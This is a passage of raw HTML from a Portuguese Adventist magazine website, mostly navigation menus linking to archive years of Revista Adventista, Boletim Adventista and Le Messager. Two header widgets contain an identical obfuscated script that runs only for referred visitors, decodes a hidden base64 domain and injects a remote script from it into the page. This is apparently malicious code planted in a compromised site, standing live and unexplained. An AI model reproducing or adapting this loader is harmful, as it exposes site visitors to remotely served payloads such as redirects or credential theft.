			<li id="sticky-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1921</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="sticky-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jornadas de Fé</span></span></span></a></li>
<li id="sticky-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/donativos/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Donativos</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="custom_html-125" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 18px">
        <img src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-mobile-ra.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                            <div id="custom_html-126" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                                            <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-principal-2" class=""><li id="mobile-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="http://www.revistaadventista.pt/" class=""><span>Início</span></a></li>
<li id="mobile-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Assinatura</span></h6><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span>Assine aqui!</span></a></li>
	<li id="mobile-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span>Ofereça uma assinatura!</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Arquivo</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Revista Adventista</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2020 &#8211; 2026</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span>2026</span></a></li>
			<li id="mobile-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span>2025</span></a></li>
			<li id="mobile-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span>2024</span></a></li>
			<li id="mobile-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span>2023</span></a></li>
			<li id="mobile-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span>2022</span></a></li>
			<li id="mobile-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span>2021</span></a></li>
			<li id="mobile-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span>2020</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2010-2019</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span>2019</span></a></li>
			<li id="mobile-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span>2018</span></a></li>
			<li id="mobile-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span>2017</span></a></li>
			<li id="mobile-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span>2016</span></a></li>
			<li id="mobile-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span>2015</span></a></li>
			<li id="mobile-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span>2014</span></a></li>
			<li id="mobile-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span>2013</span></a></li>
			<li id="mobile-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span>2012</span></a></li>
			<li id="mobile-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span>2011</span></a></li>
			<li id="mobile-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span>2010</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2000-2009</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span>2009</span></a></li>
			<li id="mobile-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span>2008</span></a></li>
			<li id="mobile-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span>2007</span></a></li>
			<li id="mobile-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span>2006</span></a></li>
			<li id="mobile-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span>2005</span></a></li>
			<li id="mobile-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span>2004</span></a></li>
			<li id="mobile-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span>2003</span></a></li>
			<li id="mobile-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span>2002</span></a></li>
			<li id="mobile-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span>2001</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1990-1999</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span>1999</span></a></li>
			<li id="mobile-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span>1998</span></a></li>
			<li id="mobile-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span>1997</span></a></li>
			<li id="mobile-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span>1996</span></a></li>
			<li id="mobile-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span>1995</span></a></li>
			<li id="mobile-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span>1994</span></a></li>
			<li id="mobile-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span>1993</span></a></li>
			<li id="mobile-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span>1992</span></a></li>
			<li id="mobile-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span>1991</span></a></li>
			<li id="mobile-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span>1990</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1980-1989</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span>1989</span></a></li>
			<li id="mobile-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span>1988</span></a></li>
			<li id="mobile-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span>1987</span></a></li>
			<li id="mobile-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span>1986</span></a></li>
			<li id="mobile-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span>1985</span></a></li>
			<li id="mobile-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span>1984</span></a></li>
			<li id="mobile-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span>1983</span></a></li>
			<li id="mobile-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span>1982</span></a></li>
			<li id="mobile-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span>1981</span></a></li>
			<li id="mobile-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span>1980</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1970-1979</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span>1979</span></a></li>
			<li id="mobile-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span>1978</span></a></li>
			<li id="mobile-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span>1977</span></a></li>
			<li id="mobile-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span>1976</span></a></li>
			<li id="mobile-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span>1975</span></a></li>
			<li id="mobile-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span>1974</span></a></li>
			<li id="mobile-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span>1973</span></a></li>
			<li id="mobile-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span>1972</span></a></li>
			<li id="mobile-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span>1971</span></a></li>
			<li id="mobile-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span>1970</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1960-1969</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span>1969</span></a></li>
			<li id="mobile-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span>1968</span></a></li>
			<li id="mobile-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span>1967</span></a></li>
			<li id="mobile-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span>1966</span></a></li>
			<li id="mobile-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span>1965</span></a></li>
			<li id="mobile-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span>1964</span></a></li>
			<li id="mobile-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span>1963</span></a></li>
			<li id="mobile-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span>1962</span></a></li>
			<li id="mobile-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span>1961</span></a></li>
			<li id="mobile-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span>1960</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1950-1959</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span>1959</span></a></li>
			<li id="mobile-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span>1958</span></a></li>
			<li id="mobile-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span>1957</span></a></li>
			<li id="mobile-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span>1956</span></a></li>
			<li id="mobile-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span>1955</span></a></li>
			<li id="mobile-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span>1954</span></a></li>
			<li id="mobile-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span>1953</span></a></li>
			<li id="mobile-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span>1952</span></a></li>
			<li id="mobile-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span>1951</span></a></li>
			<li id="mobile-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span>1950</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1940-1949</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span>1949</span></a></li>
			<li id="mobile-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span>1948</span></a></li>
			<li id="mobile-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span>1947</span></a></li>
			<li id="mobile-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span>1946</span></a></li>
			<li id="mobile-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span>1945</span></a></li>
			<li id="mobile-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span>1944</span></a></li>
			<li id="mobile-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span>1943</span></a></li>
			<li id="mobile-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span>1942</span></a></li>
			<li id="mobile-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span>1941</span></a></li>
			<li id="mobile-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span>1940</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span>Revista das Missões</span></a></li>
	<li id="mobile-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Boletim Adventista</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span>1976</span></a></li>
		<li id="mobile-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span>1975</span></a></li>
		<li id="mobile-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span>1974</span></a></li>
		<li id="mobile-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span>1973</span></a></li>
		<li id="mobile-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span>1972</span></a></li>
		<li id="mobile-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span>1971</span></a></li>
		<li id="mobile-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span>1970</span></a></li>
		<li id="mobile-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span>1969</span></a></li>
		<li id="mobile-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span>1968</span></a></li>
		<li id="mobile-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span>1967</span></a></li>
		<li id="mobile-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span>1966</span></a></li>
		<li id="mobile-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span>1965</span></a></li>
		<li id="mobile-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span>1964</span></a></li>
		<li id="mobile-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span>1963</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Le Messager</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1900-1909</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span>1905</span></a></li>
			<li id="mobile-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span>1906</span></a></li>
			<li id="mobile-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span>1907</span></a></li>
			<li id="mobile-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span>1908</span></a></li>
			<li id="mobile-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span>1909</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1910-1919</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span>1910</span></a></li>
			<li id="mobile-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span>1911</span></a></li>
			<li id="mobile-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span>1912</span></a></li>
			<li id="mobile-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span>1913</span></a></li>
			<li id="mobile-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span>1914</span></a></li>
			<li id="mobile-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span>1917</span></a></li>
			<li id="mobile-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span>1918</span></a></li>
			<li id="mobile-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span>1919</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1920-1929</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span>1920</span></a></li>
			<li id="mobile-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span>1921</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
